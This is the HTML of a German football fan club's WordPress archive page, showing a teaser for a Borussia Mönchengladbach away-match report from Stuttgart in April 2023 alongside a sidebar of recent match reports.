		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Mercedes-Benz-Arena					</span>
				</h1>
						</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-28890" class="post-28890 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2022-23 category-saison-2022-23 tag-30-spieltag tag-bundesliga tag-invasion tag-mercedes-benz-arena tag-stuttgart tag-vfb-stuttgart">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/invasion-im-schwabenlaendl-21-am-29-04-2023" title="Invasion im Schwabenländl (2:1) am 29.04.2023">
					<img width="800" height="445" src="http://borussen-mission.de/wp-content/uploads/2023/04/20230429_in-Stuttgart-1125-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2022-23/invasion-saison-2022-23"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2022-23"  rel="category tag">Saison 2022/23</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/invasion-im-schwabenlaendl-21-am-29-04-2023" title="Invasion im Schwabenländl (2:1) am 29.04.2023">Invasion im Schwabenländl (2:1) am 29.04.2023</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/invasion-im-schwabenlaendl-21-am-29-04-2023" title="15:30" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-04-29T15:30:00+01:00">29. April 2023</time><time class="updated" datetime="2023-06-08T20:30:22+01:00">8. Juni 2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/30-spieltag" rel="tag">30.Spieltag</a>, <a href="http://borussen-mission.de/tag/bundesliga" rel="tag">Bundesliga</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/mercedes-benz-arena" rel="tag">Mercedes-Benz-Arena</a>, <a href="http://borussen-mission.de/tag/stuttgart" rel="tag">Stuttgart</a>, <a href="http://borussen-mission.de/tag/vfb-stuttgart" rel="tag">VfB Stuttgart</a></span></div>
		<div class="entry-content clearfix">
			<p>Es ging für den Tabellenfünften der „Ewigen Bundesligatabelle“ zum Tabellenvierten. Aktuell stehen die Schwaben auf dem Relegationsplatz und die Fohlen</p>
			<a class="more-link" title="Invasion im Schwabenländl (2:1) am 29.04.2023" href="http://borussen-mission.de/invasion-im-schwabenlaendl-21-am-29-04-2023">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="390" height="205" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Der elfte Spieltag der Saison 2025/26 ließ uns in den Osten des Bundeslandes Baden-Württembergs an die Grenze zu Bayern reisen.</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-der-kieler-foerde-43-am-26-04-2025" title="Invasion in der Kieler Förde (4:3) am 26.04.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/04/20250426_in-Kiel-1154-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in der Kieler Förde (4:3) am 26.04.2025" title="Invasion in der Kieler Förde (4:3) am 26.04.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/04/20250426_in-Kiel-1154-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/04/20250426_in-Kiel-1154-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/invasion-saison-2024-25"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2024-25"  rel="category tag">Saison 2024/25</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-der-kieler-foerde-43-am-26-04-2025" title="Invasion in der Kieler Förde (4:3) am 26.04.2025">
				Invasion in der Kieler Förde (4:3) am 26.04.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-der-kieler-foerde-43-am-26-04-2025" title="8:31" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-04-26T08:31:36+01:00">26. April 2025</time><time class="updated" datetime="2025-05-13T16:09:26+01:00">13. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2025 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_6742c553148bbcde856790275578b049 = {"__defaults_set":null,"ID":"6742c553148bbcde856790275578b049","album_ids":[],"container_ids":["329"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"6742c553148bbcde856790275578b049","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_6742c553148bbcde856790275578b049.wordpress_page_root = "http:\/\/borussen-mission.de\/invasion-im-schwabenlaendl-21-am-29-04-2023";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
